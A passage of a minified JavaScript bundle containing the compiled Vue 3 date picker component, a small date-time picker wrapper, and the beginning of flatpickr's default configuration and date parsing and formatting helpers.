Yn(Y,ue)&&Fn(Y,he)||Yt(Y,ue)||Yt(Y,he)}if(i.value.minDate){const ue=ze(Oi(i.value.minDate));X=Yn(Y,ue)||Yt(Y,ue)}if(i.value.maxDate){const ue=ze(Oi(i.value.maxDate));X=Fn(Y,ue)||Yt(Y,ue)}return X},J=We(()=>G=>!t.enableTimePicker||t.ignoreTimeValidation?!0:V(G)),ae=We(()=>G=>t.monthPicker?Array.isArray(G)&&(r.value.enabled||a.value.enabled)?!G.filter(X=>!oe(X)).length:oe(G):!0);return{isDisabled:b,validateDate:u,validateMonthYearInRange:y,isDateRangeAllowed:C,checkMinMaxRange:P,isValidTime:V,isTimeValid:J,isMonthValid:ae}},Kd=()=>{const t=We(()=>(i,a)=>i==null?void 0:i.includes(a)),n=We(()=>(i,a)=>i.count?i.solo?!0:a===0:!0),r=We(()=>(i,a)=>i.count?i.solo?!0:a===i.count-1:!0);return{hideNavigationButtons:t,showLeftIcon:n,showRightIcon:r}},l2=(t,n,r)=>{const i=Ue(0),a=ua({[io.timePicker]:!t.enableTimePicker||t.timePicker||t.monthPicker,[io.calendar]:!1,[io.header]:!1}),s=We(()=>t.monthPicker||t.timePicker),o=m=>{var y;if((y=t.flow)!=null&&y.length){if(!m&&s.value)return f();a[m]=!0,Object.keys(a).filter(g=>!a[g]).length||f()}},l=()=>{var m,y;(m=t.flow)!=null&&m.length&&i.value!==-1&&(i.value+=1,n("flow-step",i.value),f()),((y=t.flow)==null?void 0:y.length)===i.value&&fr().then(()=>u())},u=()=>{i.value=-1},d=(m,y,...g)=>{var b,C;t.flow[i.value]===m&&r.value&&((C=(b=r.value)[y])==null||C.call(b,...g))},f=(m=0)=>{m&&(i.value+=m),d(Dr.month,"toggleMonthPicker",!0),d(Dr.year,"toggleYearPicker",!0),d(Dr.calendar,"toggleTimePicker",!1,!0),d(Dr.time,"toggleTimePicker",!0,!0);const y=t.flow[i.value];(y===Dr.hours||y===Dr.minutes||y===Dr.seconds)&&d(y,"toggleTimePicker",!0,!0,y)};return{childMount:o,updateFlowStep:l,resetFlow:u,handleFlow:f,flowStep:i}},u2={key:1,class:"dp__input_wrap"},c2=["id","name","inputmode","placeholder","disabled","readonly","required","value","autocomplete","aria-label","aria-disabled","aria-invalid"],f2={key:2,class:"dp--clear-btn"},d2=["aria-label"],h2=Vn({compatConfig:{MODE:3},__name:"DatepickerInput",props:{isMenuOpen:{type:Boolean,default:!1},inputValue:{type:String,default:""},...zd},emits:["clear","open","update:input-value","set-input-date","close","select-date","set-empty-date","toggle","focus-prev","focus","blur","real-blur","text-input"],setup(t,{expose:n,emit:r}){const i=r,a=t,{defaultedTextInput:s,defaultedAriaLabels:o,defaultedInline:l,defaultedConfig:u,defaultedRange:d,defaultedMultiDates:f,defaultedUI:m,getDefaultPattern:y,getDefaultStartTime:g}=Mn(a),{checkMinMaxRange:b}=Ss(a),C=Ue(),D=Ue(null),S=Ue(!1),P=Ue(!1),T=We(()=>({dp__pointer:!a.disabled&&!a.readonly&&!s.value.enabled,dp__disabled:a.disabled,dp__input_readonly:!s.value.enabled,dp__input:!0,dp__input_icon_pad:!a.hideInputIcon,dp__input_valid:typeof a.state=="boolean"?a.state:!1,dp__input_invalid:typeof a.state=="boolean"?!a.state:!1,dp__input_focus:S.value||a.isMenuOpen,dp__input_reg:!s.value.enabled,...m.value.input??{}})),k=()=>{i("set-input-date",null),a.clearable&&a.autoApply&&(i("set-empty-date"),C.value=null)},H=pe=>{const Xe=g();return xF(pe,s.value.format??y(),Xe??LE({},a.enableSeconds),a.inputValue,P.value,a.formatLocale)},$=pe=>{const{rangeSeparator:Xe}=s.value,[ee,ve]=pe.split(`${Xe}`);if(ee){const De=H(ee.trim()),Fe=ve?H(ve.trim()):void 0;if(fo(De,Fe))return;const O=De&&Fe?[De,Fe]:[De];b(Fe,O,0)&&(C.value=De?O:null)}},p=()=>{P.value=!0},j=pe=>{if(d.value.enabled)$(pe);else if(f.value.enabled){const Xe=pe.split(";");C.value=Xe.map(ee=>H(ee.trim())).filter(ee=>ee)}else C.value=H(pe)},I=pe=>{var Xe;const ee=typeof pe=="string"?pe:(Xe=pe.target)==null?void 0:Xe.value;ee!==""?(s.value.openMenu&&!a.isMenuOpen&&i("open"),j(ee),i("set-input-date",C.value)):k(),P.value=!1,i("update:input-value",ee),i("text-input",pe,C.value)},V=pe=>{s.value.enabled?(j(pe.target.value),s.value.enterSubmit&&em(C.value)&&a.inputValue!==""?(i("set-input-date",C.value,!0),C.value=null):s.value.enterSubmit&&a.inputValue===""&&(C.value=null,i("clear"))):ae(pe)},oe=(pe,Xe)=>{s.value.enabled&&s.value.tabSubmit&&!Xe&&j(pe.target.value),s.value.tabSubmit&&em(C.value)&&a.inputValue!==""?(i("set-input-date",C.value,!0,!0),C.value=null):s.value.tabSubmit&&a.inputValue===""&&(C.value=null,i("clear",!0))},J=()=>{S.value=!0,i("focus"),fr().then(()=>{var pe;s.value.enabled&&s.value.selectOnFocus&&((pe=D.value)==null||pe.select())})},ae=pe=>{if(ms(pe,u.value,!0),s.value.enabled&&s.value.openMenu&&!l.value.input){if(s.value.openMenu==="open"&&!a.isMenuOpen)return i("open");if(s.value.openMenu==="toggle")return i("toggle")}else s.value.enabled||i("toggle")},G=()=>{i("real-blur"),S.value=!1,(!a.isMenuOpen||l.value.enabled&&l.value.input)&&i("blur"),a.autoApply&&s.value.enabled&&C.value&&!a.isMenuOpen&&(i("set-input-date",C.value),i("select-date"),C.value=null)},X=pe=>{ms(pe,u.value,!0),i("clear")},Y=()=>{i("close")},ue=pe=>{if(pe.key==="Tab"&&oe(pe),pe.key==="Enter"&&V(pe),pe.key==="Escape"&&s.value.escClose&&Y(),!s.value.enabled){if(pe.code==="Tab")return;pe.preventDefault()}},he=()=>{var pe;(pe=D.value)==null||pe.focus({preventScroll:!0})},fe=pe=>{C.value=pe},Pe=pe=>{pe.key===An.tab&&oe(pe,!0)};return n({focusInput:he,setParsedDate:fe}),(pe,Xe)=>{var ee,ve,De;return be(),Ie("div",{onClick:ae},[pe.$slots.trigger&&!pe.$slots["dp-input"]&&!Q(l).enabled?rt(pe.$slots,"trigger",{key:0}):Ye("",!0),!pe.$slots.trigger&&(!Q(l).enabled||Q(l).input)?(be(),Ie("div",u2,[pe.$slots["dp-input"]&&!pe.$slots.trigger&&(!Q(l).enabled||Q(l).enabled&&Q(l).input)?rt(pe.$slots,"dp-input",{key:0,value:t.inputValue,isMenuOpen:t.isMenuOpen,onInput:I,onEnter:V,onTab:oe,onClear:X,onBlur:G,onKeypress:ue,onPaste:p,onFocus:J,openMenu:()=>pe.$emit("open"),closeMenu:()=>pe.$emit("close"),toggleMenu:()=>pe.$emit("toggle")}):Ye("",!0),pe.$slots["dp-input"]?Ye("",!0):(be(),Ie("input",{key:1,id:pe.uid?`dp-input-${pe.uid}`:void 0,ref_key:"inputRef",ref:D,"data-test-id":"dp-input",name:pe.name,class:xt(T.value),inputmode:Q(s).enabled?"text":"none",placeholder:pe.placeholder,disabled:pe.disabled,readonly:pe.readonly,required:pe.required,value:t.inputValue,autocomplete:pe.autocomplete,"aria-label":(ee=Q(o))==null?void 0:ee.input,"aria-disabled":pe.disabled||void 0,"aria-invalid":pe.state===!1?!0:void 0,onInput:I,onBlur:G,onFocus:J,onKeypress:ue,onKeydown:Xe[0]||(Xe[0]=Fe=>ue(Fe)),onPaste:p},null,42,c2)),L("div",{onClick:Xe[3]||(Xe[3]=Fe=>i("toggle"))},[pe.$slots["input-icon"]&&!pe.hideInputIcon?(be(),Ie("span",{key:0,class:"dp__input_icon",onClick:Xe[1]||(Xe[1]=Fe=>i("toggle"))},[rt(pe.$slots,"input-icon")])):Ye("",!0),!pe.$slots["input-icon"]&&!pe.hideInputIcon&&!pe.$slots["dp-input"]?(be(),Bt(Q(Il),{key:1,"aria-label":(ve=Q(o))==null?void 0:ve.calendarIcon,class:"dp__input_icon dp__input_icons",onClick:Xe[2]||(Xe[2]=Fe=>i("toggle"))},null,8,["aria-label"])):Ye("",!0)]),pe.$slots["clear-icon"]&&(pe.alwaysClearable||t.inputValue&&pe.clearable&&!pe.disabled&&!pe.readonly)?(be(),Ie("span",f2,[rt(pe.$slots,"clear-icon",{clear:X})])):Ye("",!0),!pe.$slots["clear-icon"]&&(pe.alwaysClearable||pe.clearable&&t.inputValue&&!pe.disabled&&!pe.readonly)?(be(),Ie("button",{key:3,"aria-label":(De=Q(o))==null?void 0:De.clearInput,class:"dp--clear-btn",type:"button",onKeydown:Xe[4]||(Xe[4]=Fe=>Q(Br)(Fe,()=>X(Fe),!0,Pe)),onClick:Xe[5]||(Xe[5]=hl(Fe=>X(Fe),["prevent"]))},[Ht(Q(DE),{class:"dp__input_icons","data-test-id":"clear-icon"})],40,d2)):Ye("",!0)])):Ye("",!0)])}}}),p2=typeof window<"u"?window:void 0,Wh=()=>{},m2=t=>Sm()?(cw(t),!0):!1,g2=(t,n,r,i)=>{if(!t)return Wh;let a=Wh;const s=kn(()=>Q(t),l=>{a(),l&&(l.removeEventListener(n,r),l.addEventListener(n,r,i),a=()=>{l.removeEventListener(n,r,i),a=Wh})},{immediate:!0,flush:"post"}),o=()=>{s(),a()};return m2(o),o},v2=(t,n,r,i={})=>{const{window:a=p2,event:s="pointerdown"}=i;return a?g2(a,s,o=>{const l=er(t),u=er(n);!l||!u||l===o.target||o.composedPath().includes(l)||o.composedPath().includes(u)||r(o)},{passive:!0}):void 0},y2=["data-dp-mobile"],b2=Vn({compatConfig:{MODE:3},__name:"VueDatePicker",props:{...zd},emits:["update:model-value","update:model-timezone-value","text-submit","closed","cleared","open","focus","blur","internal-model-change","recalculate-position","flow-step","update-month-year","invalid-select","invalid-fixed-range","tooltip-open","tooltip-close","time-picker-open","time-picker-close","am-pm-change","range-start","range-end","date-update","invalid-date","overlay-toggle","text-input"],setup(t,{expose:n,emit:r}){const i=r,a=t,s=fa(),o=Ue(!1),l=oo(a,"modelValue"),u=oo(a,"timezone"),d=Ue(null),f=Ue(null),m=Ue(null),y=Ue(!1),g=Ue(null),b=Ue(!1),C=Ue(!1),D=Ue(!1),S=Ue(!1),{setMenuFocused:P,setShiftKey:T}=jE(),{clearArrowNav:k}=Ts(),{validateDate:H,isValidTime:$}=Ss(a),{defaultedTransitions:p,defaultedTextInput:j,defaultedInline:I,defaultedConfig:V,defaultedRange:oe,defaultedMultiDates:J}=Mn(a),{menuTransition:ae,showTransition:G}=hc(p),{isMobile:X}=GE(V),Y=jr();yn(()=>{O(a.modelValue),fr().then(()=>{if(!I.value.enabled){const Be=ee(g.value);Be==null||Be.addEventListener("scroll",te),window==null||window.addEventListener("resize",se)}}),I.value.enabled&&(o.value=!0),window==null||window.addEventListener("keyup",He),window==null||window.addEventListener("keydown",Le)}),ca(()=>{if(!I.value.enabled){const Be=ee(g.value);Be==null||Be.removeEventListener("scroll",te),window==null||window.removeEventListener("resize",se)}window==null||window.removeEventListener("keyup",He),window==null||window.removeEventListener("keydown",Le)});const ue=si(s,"all",a.presetDates),he=si(s,"input");kn([l,u],()=>{O(l.value)},{deep:!0});const{openOnTop:fe,menuStyle:Pe,xCorrect:pe,setMenuPosition:Xe,getScrollableParent:ee,shadowRender:ve}=i2({menuRef:d,menuRefInner:f,inputRef:m,pickerWrapperRef:g,inline:I,emit:i,props:a,slots:s}),{inputValue:De,internalModelValue:Fe,parseExternalModelValue:O,emitModelValue:me,formatInputValue:Ge,checkBeforeEmit:bt}=JF(i,a,y),Te=We(()=>({dp__main:!0,dp__theme_dark:a.dark,dp__theme_light:!a.dark,dp__flex_display:I.value.enabled,"dp--flex-display-collapsed":D.value,dp__flex_display_with_input:I.value.input})),ft=We(()=>a.dark?"dp__theme_dark":"dp__theme_light"),F=We(()=>a.teleport?{to:typeof a.teleport=="boolean"?"body":a.teleport,disabled:!a.teleport||I.value.enabled}:{}),W=We(()=>({class:"dp__outer_menu_wrap"})),x=We(()=>I.value.enabled&&(a.timePicker||a.monthPicker||a.yearPicker||a.quarterPicker)),le=()=>{var Be,nt;return((nt=(Be=m.value)==null?void 0:Be.$el)==null?void 0:nt.getBoundingClientRect())??{width:0,left:0,right:0}},te=()=>{o.value&&(V.value.closeOnScroll?wt():Xe())},se=()=>{var Be;o.value&&Xe();const nt=((Be=f.value)==null?void 0:Be.$el.getBoundingClientRect().width)??0;D.value=document.body.offsetWidth<=nt},He=Be=>{Be.key==="Tab"&&!I.value.enabled&&!a.teleport&&V.value.tabOutClosesMenu&&(g.value.contains(document.activeElement)||wt()),C.value=Be.shiftKey},Le=Be=>{C.value=Be.shiftKey},Ve=()=>{!a.disabled&&!a.readonly&&(ve(Y,pb,a),Xe(!1),o.value=!0,o.value&&i("open"),o.value||Ze(),O(a.modelValue))},Ne=()=>{var Be,nt;De.value="",Ze(),(Be=f.value)==null||Be.onValueCleared(),(nt=m.value)==null||nt.setParsedDate(null),i("update:model-value",null),i("update:model-timezone-value",null),i("cleared"),V.value.closeOnClearValue&&wt()},Z=()=>{const Be=Fe.value;return!Be||!Array.isArray(Be)&&H(Be)?!0:Array.isArray(Be)?J.value.enabled||Be.length===2&&H(Be[0])&&H(Be[1])?!0:oe.value.partialRange&&!a.timePicker?H(Be[0]):!1:!1},we=()=>{bt()&&Z()?(me(),wt()):i("invalid-select",Fe.value)},Ce=Be=>{Je(),me(),V.value.closeOnAutoApply&&!Be&&wt()},Je=()=>{m.value&&j.value.enabled&&m.value.setParsedDate(Fe.value)},pt=(Be=!1)=>{a.autoApply&&$(Fe.value)&&Z()&&(oe.value.enabled&&Array.isArray(Fe.value)?(oe.value.partialRange||Fe.value.length===2)&&Ce(Be):Ce(Be))},Ze=()=>{j.value.enabled||(Fe.value=null)},wt=(Be=!1)=>{var nt,R;Be&&Fe.value&&V.value.setDateOnMenuClose&&we(),I.value.enabled||(o.value&&(o.value=!1,pe.value=!1,P(!1),T(!1),k(),i("closed"),De.value&&O(l.value)),Ze(),i("blur"),(R=(nt=f.value)==null?void 0:nt.$el)==null||R.remove())},Xt=(Be,nt,R=!1)=>{if(!Be){Fe.value=null;return}const B=Array.isArray(Be)?!Be.some(Se=>!H(Se)):H(Be),ne=$(Be);B&&ne?(S.value=!0,Fe.value=Be,nt?(b.value=R,we(),i("text-submit")):a.autoApply&&pt(),fr().then(()=>{S.value=!1})):i("invalid-date",Be)},Jt=()=>{a.autoApply&&$(Fe.value)&&me(),Je()},on=()=>o.value?wt():Ve(),en=Be=>{Fe.value=Be},Nn=()=>{j.value.enabled&&(y.value=!0,Ge()),i("focus")},Ft=()=>{if(j.value.enabled&&(y.value=!1,O(a.modelValue),b.value)){const Be=TF(g.value,C.value);Be==null||Be.focus()}i("blur")},gn=Be=>{f.value&&f.value.updateMonthYear(0,{month:sb(Be.month),year:sb(Be.year)})},bn=Be=>{O(Be??a.modelValue)},ye=(Be,nt)=>{var R;(R=f.value)==null||R.switchView(Be,nt)},qe=(Be,nt)=>V.value.onClickOutside?V.value.onClickOutside(Be,nt):wt(!0),dt=(Be=0)=>{var nt;(nt=f.value)==null||nt.handleFlow(Be)},mt=()=>d;return v2(d,m,Be=>qe(Z,Be)),n({closeMenu:wt,selectDate:we,clearValue:Ne,openMenu:Ve,onScroll:te,formatInputValue:Ge,updateInternalModelValue:en,setMonthYear:gn,parseModel:bn,switchView:ye,toggleMenu:on,handleFlow:dt,getDpWrapMenuRef:mt}),(Be,nt)=>(be(),Ie("div",{ref_key:"pickerWrapperRef",ref:g,class:xt(Te.value),"data-datepicker-instance":"","data-dp-mobile":Q(X)},[Ht(h2,tr({ref_key:"inputRef",ref:m,"input-value":Q(De),"onUpdate:inputValue":nt[0]||(nt[0]=R=>$n(De)?De.value=R:null),"is-menu-open":o.value},Be.$props,{onClear:Ne,onOpen:Ve,onSetInputDate:Xt,onSetEmptyDate:Q(me),onSelectDate:we,onToggle:on,onClose:wt,onFocus:Nn,onBlur:Ft,onRealBlur:nt[1]||(nt[1]=R=>y.value=!1),onTextInput:nt[2]||(nt[2]=R=>Be.$emit("text-input",R))}),br({_:2},[Cn(Q(he),(R,B)=>({name:R,fn:Rt(ne=>[rt(Be.$slots,R,sr(Or(ne)))])}))]),1040,["input-value","is-menu-open","onSetEmptyDate"]),(be(),Bt(rc(Be.teleport?Nm:"div"),sr(Or(F.value)),{default:Rt(()=>[Ht(ja,{name:Q(ae)(Q(fe)),css:Q(G)&&!Q(I).enabled},{default:Rt(()=>[o.value?(be(),Ie("div",tr({key:0,ref_key:"dpWrapMenuRef",ref:d},W.value,{class:{"dp--menu-wrapper":!Q(I).enabled},style:Q(I).enabled?void 0:Q(Pe)}),[Ht(pb,tr({ref_key:"dpMenuRef",ref:f},Be.$props,{"internal-model-value":Q(Fe),"onUpdate:internalModelValue":nt[3]||(nt[3]=R=>$n(Fe)?Fe.value=R:null),class:{[ft.value]:!0,"dp--menu-wrapper":Be.teleport},"open-on-top":Q(fe),"no-overlay-focus":x.value,collapse:D.value,"get-input-rect":le,"is-text-input-date":S.value,onClosePicker:wt,onSelectDate:we,onAutoApply:pt,onTimeUpdate:Jt,onFlowStep:nt[4]||(nt[4]=R=>Be.$emit("flow-step",R)),onUpdateMonthYear:nt[5]||(nt[5]=R=>Be.$emit("update-month-year",R)),onInvalidSelect:nt[6]||(nt[6]=R=>Be.$emit("invalid-select",Q(Fe))),onAutoApplyInvalid:nt[7]||(nt[7]=R=>Be.$emit("invalid-select",R)),onInvalidFixedRange:nt[8]||(nt[8]=R=>Be.$emit("invalid-fixed-range",R)),onRecalculatePosition:Q(Xe),onTooltipOpen:nt[9]||(nt[9]=R=>Be.$emit("tooltip-open",R)),onTooltipClose:nt[10]||(nt[10]=R=>Be.$emit("tooltip-close",R)),onTimePickerOpen:nt[11]||(nt[11]=R=>Be.$emit("time-picker-open",R)),onTimePickerClose:nt[12]||(nt[12]=R=>Be.$emit("time-picker-close",R)),onAmPmChange:nt[13]||(nt[13]=R=>Be.$emit("am-pm-change",R)),onRangeStart:nt[14]||(nt[14]=R=>Be.$emit("range-start",R)),onRangeEnd:nt[15]||(nt[15]=R=>Be.$emit("range-end",R)),onDateUpdate:nt[16]||(nt[16]=R=>Be.$emit("date-update",R)),onInvalidDate:nt[17]||(nt[17]=R=>Be.$emit("invalid-date",R)),onOverlayToggle:nt[18]||(nt[18]=R=>Be.$emit("overlay-toggle",R)),onMenuBlur:nt[19]||(nt[19]=R=>Be.$emit("blur"))}),br({_:2},[Cn(Q(ue),(R,B)=>({name:R,fn:Rt(ne=>[rt(Be.$slots,R,sr(Or({...ne})))])}))]),1040,["internal-model-value","class","open-on-top","no-overlay-focus","collapse","is-text-input-date","onRecalculatePosition"])],16)):Ye("",!0)]),_:3},8,["name","css"])]),_:3},16))],10,y2))}}),jg=(()=>{const t=b2;return t.install=n=>{n.component("Vue3DatePicker",t)},t})(),w2=Object.freeze(Object.defineProperty({__proto__:null,default:jg},Symbol.toStringTag,{value:"Module"}));Object.entries(w2).forEach(([t,n])=>{t!=="default"&&(jg[t]=n)});const _2={class:"twelve"},C2=["id","name","value"],E2={__name:"DateTimePicker",props:{id:{type:String,default:""},name:{type:String,default:""},value:{type:String,default:""},dateFormat:{type:String,default:"yyyy-MM-dd H:mm:ss"}},setup(t){const n=t,r=Ue(),i=Ue(n.value);return yn(()=>{r.value=i.value}),kn(r,a=>{i.value=Ii(new Date(a),n.dateFormat)}),(a,s)=>(be(),Ie("div",_2,[Ht(Q(jg),{modelValue:r.value,"onUpdate:modelValue":s[0]||(s[0]=o=>r.value=o),format:t.dateFormat,"auto-apply":""},null,8,["modelValue","format"]),L("input",{id:t.id,name:t.name,type:"hidden",value:i.value},null,8,C2)]))}};var Yh=["onChange","onClose","onDayCreate","onDestroy","onKeyDown","onMonthChange","onOpen","onParseConfig","onReady","onValueUpdate","onYearChange","onPreCalendarPosition"],tl={_disable:[],allowInput:!1,allowInvalidPreload:!1,altFormat:"F j, Y",altInput:!1,altInputClass:"form-control input",animate:typeof window=="object"&&window.navigator.userAgent.indexOf("MSIE")===-1,ariaDateFormat:"F j, Y",autoFillDefaultTime:!0,clickOpens:!0,closeOnSelect:!0,conjunction:", ",dateFormat:"Y-m-d",defaultHour:12,defaultMinute:0,defaultSeconds:0,disable:[],disableMobile:!1,enableSeconds:!1,enableTime:!1,errorHandler:function(t){return typeof console<"u"&&console.warn(t)},getWeek:function(t){var n=new Date(t.getTime());n.setHours(0,0,0,0),n.setDate(n.getDate()+3-(n.getDay()+6)%7);var r=new Date(n.getFullYear(),0,4);return 1+Math.round(((n.getTime()-r.getTime())/864e5-3+(r.getDay()+6)%7)/7)},hourIncrement:1,ignoredFocusElements:[],inline:!1,locale:"default",minuteIncrement:5,mode:"single",monthSelectorType:"dropdown",nextArrow:"<svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 17 17'><g></g><path d='M13.207 8.472l-7.854 7.854-0.707-0.707 7.146-7.146-7.146-7.148 0.707-0.707 7.854 7.854z' /></svg>",noCalendar:!1,now:new Date,onChange:[],onClose:[],onDayCreate:[],onDestroy:[],onKeyDown:[],onMonthChange:[],onOpen:[],onParseConfig:[],onReady:[],onValueUpdate:[],onYearChange:[],onPreCalendarPosition:[],plugins:[],position:"auto",positionElement:void 0,prevArrow:"<svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 17 17'><g></g><path d='M5.207 8.471l7.146 7.147-0.707 0.707-7.853-7.854 7.854-7.853 0.707 0.707-7.147 7.146z' /></svg>",shorthandCurrentMonth:!1,showMonths:1,static:!1,time_24hr:!1,weekNumbers:!1,wrap:!1},Wu={weekdays:{shorthand:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],longhand:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},months:{shorthand:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],longhand:["January","February","March","April","May","June","July","August","September","October","November","December"]},daysInMonth:[31,28,31,30,31,30,31,31,30,31,30,31],firstDayOfWeek:0,ordinal:function(t){var n=t%100;if(n>3&&n<21)return"th";switch(n%10){case 1:return"st";case 2:return"nd";case 3:return"rd";default:return"th"}},rangeSeparator:" to ",weekAbbreviation:"Wk",scrollTitle:"Scroll to increment",toggleTitle:"Click to toggle",amPM:["AM","PM"],yearAriaLabel:"Year",monthAriaLabel:"Month",hourAriaLabel:"Hour",minuteAriaLabel:"Minute",time_24hr:!1},qr=function(t,n){return n===void 0&&(n=2),("000"+t).slice(n*-1)},mi=function(t){return t===!0?1:0};function mb(t,n){var r;return function(){var i=this,a=arguments;clearTimeout(r),r=setTimeout(function(){return t.apply(i,a)},n)}}var qh=function(t){return t instanceof Array?t:[t]};function Nr(t,n,r){if(r===!0)return t.classList.add(n);t.classList.remove(n)}function nn(t,n,r){var i=window.document.createElement(t);return n=n||"",r=r||"",i.className=n,r!==void 0&&(i.textContent=r),i}function Zc(t){for(;t.firstChild;)t.removeChild(t.firstChild)}function QE(t,n){if(n(t))return t;if(t.parentNode)return QE(t.parentNode,n)}function Jc(t,n){var r=nn("div","numInputWrapper"),i=nn("input","numInput "+t),a=nn("span","arrowUp"),s=nn("span","arrowDown");if(navigator.userAgent.indexOf("MSIE 9.0")===-1?i.type="number":(i.type="text",i.pattern="\\d*"),n!==void 0)for(var o in n)i.setAttribute(o,n[o]);return r.appendChild(i),r.appendChild(a),r.appendChild(s),r}function ni(t){try{if(typeof t.composedPath=="function"){var n=t.composedPath();return n[0]}return t.target}catch{return t.target}}var zh=function(){},sd=function(t,n,r){return r.months[n?"shorthand":"longhand"][t]},A2={D:zh,F:function(t,n,r){t.setMonth(r.months.longhand.indexOf(n))},G:function(t,n){t.setHours((t.getHours()>=12?12:0)+parseFloat(n))},H:function(t,n){t.setHours(parseFloat(n))},J:function(t,n){t.setDate(parseFloat(n))},K:function(t,n,r){t.setHours(t.getHours()%12+12*mi(new RegExp(r.amPM[1],"i").test(n)))},M:function(t,n,r){t.setMonth(r.months.shorthand.indexOf(n))},S:function(t,n){t.setSeconds(parseFloat(n))},U:function(t,n){return new Date(parseFloat(n)*1e3)},W:function(t,n,r){var i=parseInt(n),a=new Date(t.getFullYear(),0,2+(i-1)*7,0,0,0,0);return a.setDate(a.getDate()-a.getDay()+r.firstDayOfWeek),a},Y:function(t,n){t.setFullYear(parseFloat(n))},Z:function(t,n){return new Date(n)},d:function(t,n){t.setDate(parseFloat(n))},h:function(t,n){t.setHours((t.getHours()>=12?12:0)+parseFloat(n))},i:function(t,n){t.setMinutes(parseFloat(n))},j:function(t,n){t.setDate(parseFloat(n))},l:zh,m:function(t,n){t.setMonth(parseFloat(n)-1)},n:function(t,n){t.setMonth(parseFloat(n)-1)},s:function(t,n){t.setSeconds(parseFloat(n))},u:function(t,n){return new Date(parseFloat(n))},w:zh,y:function(t,n){t.setFullYear(2e3+parseFloat(n))}},Ws={D:"",F:"",G:"(\\d\\d|\\d)",H:"(\\d\\d|\\d)",J:"(\\d\\d|\\d)\\w+",K:"",M:"",S:"(\\d\\d|\\d)",U:"(.+)",W:"(\\d\\d|\\d)",Y:"(\\d{4})",Z:"(.+)",d:"(\\d\\d|\\d)",h:"(\\d\\d|\\d)",i:"(\\d\\d|\\d)",j:"(\\d\\d|\\d)",l:"",m:"(\\d\\d|\\d)",n:"(\\d\\d|\\d)",s:"(\\d\\d|\\d)",u:"(.+)",w:"(\\d\\d|\\d)",y:"(\\d{2})"},vu={Z:function(t){return t.toISOString()},D:function(t,n,r){return n.weekdays.shorthand[vu.w(t,n,r)]},F:function(t,n,r){return sd(vu.n(t,n,r)-1,!1,n)},G:function(t,n,r){return qr(vu.h(t,n,r))},H:function(t){return qr(t.getHours())},J:function(t,n){return n.ordinal!==void 0?t.getDate()+n.ordinal(t.getDate()):t.getDate()},K:function(t,n){return n.amPM[mi(t.getHours()>11)]},M:function(t,n){return sd(t.getMonth(),!0,n)},S:function(t){return qr(t.getSeconds())},U:function(t){return t.getTime()/1e3},W:function(t,n,r){return r.getWeek(t)},Y:function(t){return qr(t.getFullYear(),4)},d:function(t){return qr(t.getDate())},h:function(t){return t.getHours()%12?t.getHours()%12:12},i:function(t){return qr(t.getMinutes())},j:function(t){return t.getDate()},l:function(t,n){return n.weekdays.longhand[t.getDay()]},m:function(t){return qr(t.getMonth()+1)},n:function(t){return t.getMonth()+1},s:function(t){return t.getSeconds()},u:function(t){return t.getTime()},w:function(t){return t.getDay()},y:function(t){return String(t.getFullYear()).substring(2)}},KE=function(t){var n=t.config,r=n===void 0?tl:n,i=t.l10n,a=i===void 0?Wu:i,s=t.isMobile,o=s===void 0?!1:s;return function(l,u,d){var f=d||a;return r.formatDate!==void 0&&!o?r.formatDate(l,u,f):u.split("").map(function(m,y,g){return vu[m]&&g[y-1]!=="\\"?vu[m](l,f,r):m!=="\\"?m:""}).join("")}},nm=function(t){var n=t.config,r=n===void 0?tl:n,i=t.l10n,a=i===void 0?Wu:i;return function(s,o,l,u){if(!(s!==0&&!s)){var d=u||a,f,m=s;if(s instanceof Date)f=new Date(s.getTime());else if(typeof s!="string"&&s.toFixed!==void 0)f=new Date(s);else if(typeof s=="string"){var y=o||(r||tl).dateFormat,g=String(s).trim();if(g==="today")f=new Date,l=!0;else if(r&&r.parseDate)f=r.parseDate(s,y);else if(/Z$/.test(g)||/GMT$/.test(g))f=new Date(s);else{for(var b=void 0,C=[],D=0,S=0,P="";D<y.length;D++){var T=y[D],k=T==="\\",H=y[D-1]==="\\"||k;if(Ws[T]&&!H){P+=Ws[T];var $=new RegExp(P).exec(s);$&&(b=!0)&&C[T!=="Y"?"push":"unshift"]({fn:A2[T],val:$[++S]})}else k||(P+=".")}f=!r||!r.noCalendar?new Date(new Date().getFullYear(),0,1,0,0,0,0):new Date(new Date().setHours(0,0,0,0)),C.forEach(function(p){var j=p.fn,I=p.val;return f=j(f,I,d)||f}),f=b?f:void 0}}if(!(f instanceof Date&&!isNaN(f.getTime()))){r.errorHandler(new Error("Invalid date provided: "+m));return}return l===!0&&f.setHours(0,0,0,0),f}}};function ri(t,n,r){return r===void 0&&(r=!0),r!==!1?new Date(t.getTime()).setHours(0,0,0,0)-new Date(n.getTime()).setHours(0,0,0,0):t.getTime()-n.getTime()}var T2=function(t,n,r){return t>Math.min(n,r)&&t<Math.max(n,r)},Gh=function(t,n,r){return t*3600+n*60+r},S2=function(t){var n=Math.floor(t/3600),r=(t-n*3600)/60;return[n,r,t-n*3600-r*60]},D2={DAY:864e5};function Qh(t){var n=t.defaultHour,r=t.defaultMinute,i=t.defaultSeconds;if(t.minDate!==void 0){var a=t.minDate.getHours(),s=t.minDate.getMinutes(),o=t.minDate.getSeconds();n<a&&(n=a),n===a&&r<s&&(r=s),n===a&&r===s&&i<o&&(i=t.minDate.getSeconds())}if(t.maxDate!==void 0){var l=t.maxDate.getHours(),u=t.maxDate.getMinutes();n=Math.min(n,l),n===l&&(r=Math.min(u,r)),n===l&&r===u&&(i=t.maxDate.getSeconds())}return{hours:n,minutes:r,seconds:i}}typeof Object.assign!="function"&&(Object.assign=function(t){for(var n=[],r=1;r<arguments.length;r++)n[r-1]=arguments[r];if(!t)throw TypeError("Cannot convert undefined or null to object");for(var i=function(l){l&&Object.keys(l).forEach(function(u){return t[u]=l[u]})},a=0,s=n;a<s.length;a++){var o=s[a];i(o)}return t});var Sr=function(){return Sr=Object.assign||function(t){for(var n,r=1,i=arguments.length;r<i;r++){n=arguments[r];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(t[a]=n[a])}return t},Sr.apply(this,arguments)},gb=function(){for(var 